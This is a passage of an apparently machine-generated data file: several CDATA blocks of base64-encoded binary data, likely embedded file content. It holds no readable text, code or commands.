2LVBkbF4oGI7Oy1gSI4DXXmc4zhvs2o9zd5Brckz82fQkKzPZ9FFX/qsutbDNFg2/bmyq9TVhqLm
DH21YS7IWaHe2mKxQUxrWpZVPNqfn/axPLEptHWwSCr6aVcb5oLMK/78HqM+qTcnOSRVYekgF6Tj
A+NE19Wm2RurqjqUvdHGng7Zc71PdlKtN2sW3dose2O+JV5fobcZqbTZm8hxYhxeO2Xk2m7HoLPs
TeQ4eWi4FWizbXDT6y2zNwY770GCTveTvYHBkZ7dNydNr51mb8TAw7QezmZLpX325lrac7uHejjb
7I2wFGFbK7hr9gbQINpENy8QMiGQcXXQGkM7q4NP1pf60tjLhxPzPToH8qEM9o40uHlHW3KEWtnc
7JwBkhovbnTpH6OsusMMEAzO63RwmKHN6uEcbgy0LmNT7+XYpcTPycZjvHfQpsRv52PPFjd45/32
ewIV2lir7gO55Nc2c4oIxGwpxqLXqdsO6DVYk23uYvk08Y1SnLfvyry1NQLH2/Y2qsyTV3HNtu3t
pzIPa4FdpdC+Ms/xZtjdKvNUewfVxXk7jctADnUBu1NAm1bmmS6s7Lcy70CowtMX5+27Mk+fud3a
9bOuzFN0mt6Y7bUyT5fu1m/p3K4yb30B2Thay68dyLxd3ZrsWxyY1a0533r54GDrpaIFbE7eQNAc
bL201wKP852r/5E+8jvdcGkLyPT4jQ0WiwVAm5y7Yt4d2cM32gO1ASCL6Fqz9VOlBUzlEdX5mSfQ
7OsYQBi1iS7kk63LIzzbWB6NU0N5BxslHJVlmfj6B/Kh2s7l8XGjrdBYGM2X8BC07eVRITgWxh1d
dWTWA0byqINyYHfUMQa0uTyuh7gCoJ3lEUMxi7h1Zs0WkKPK9XWv30DZYGjmC7i2W9e12WwPPu/4
QH/tASo2q9qcgeFo/ar8/rufIlny0HyjyOZFsuSho7JWh0Wy5CG9c2gDBGcNq342yw7iQrG9FMk+
7aVI9mlfRbJP+yqSfXJ+0LVdBgztgVo/6FqzBcJ+N5ROHnUHXUto4PGDtUVzKI8WRXnCVqvN6oW2
KMoTiGZM0D0W5QlEGzo4j2unojynuc4di/LMY8+9FuWZ+gL7Lco7UB8R7qx8fJuiPIGhnewCzusO
SbZQCuun3xsZ6Xxot9PvtcNUly5uu2VXBc1y36HWs7HZeojK6CzPZNzIs8mHtk1prs9mO+TsKDCr
zRCoGtLCBqrYQrt91KpbDtnC2FbIyXtFktFVeoZcLc4DvkGUH7iDs/u2O/D4WXQHs5FPd/A6UUQX
1OfRby/uwPCnhX5k3P5e6BrQuAOFRh79QFeWJo7lWT3VdVr8TVMAx/HkCacWXk2VFH1IJROazbCa
UrTDU6uyu1BQzTQarP4UNbg3wnogXimOLiN/Myu7e7Uqu/uxKvb7vmtql4m0pWjoMg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
